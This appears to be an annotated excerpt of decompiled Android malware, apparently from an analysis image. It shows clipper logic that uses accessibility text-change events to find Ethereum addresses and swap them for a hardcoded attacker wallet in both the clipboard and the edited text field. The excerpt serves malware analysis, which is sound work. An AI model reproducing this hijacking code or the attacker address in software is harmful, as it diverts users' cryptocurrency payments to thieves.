 56 ethereumPattern = new pattern("\\\\b(0x)?[0-9a-fA-F]{40}");
57 this.o = ethereumPattern;
40 if (eventType == 0x10) { VIEW_TEXT_CHANGED Event
41 ethereumPattern = this.o;
42 bool = ethereumPattern.findPatternInString(text);
43 if (bool != false) {
44 ethereumPattern = this.o;
45 newStr = ethereumPattern.replaceMatchesWithString Ethereum's address for attackers
46 (text,"0x3Cf7d4A8D30035Af83058371f0C6D4369B5024Ca");
47 pCVar1 = ClipData.newPlainText(newStr,newStr);
48 clipMang.setPrimaryClip(pCVar1) Replace clipboard data with Ethereum's address for attackers
49 bundle = new Bundle();
50 bundle.putCharSequence(ACTION_ARGUMENT_SET_TEXT_CHARSEQUENCE,newStr);
51 pAVar2 = event.getSource();
53 TextView.performAction(0x200000,bundle) AccessibilityNodeInfo.ACTION_SET_TEXT
54 return;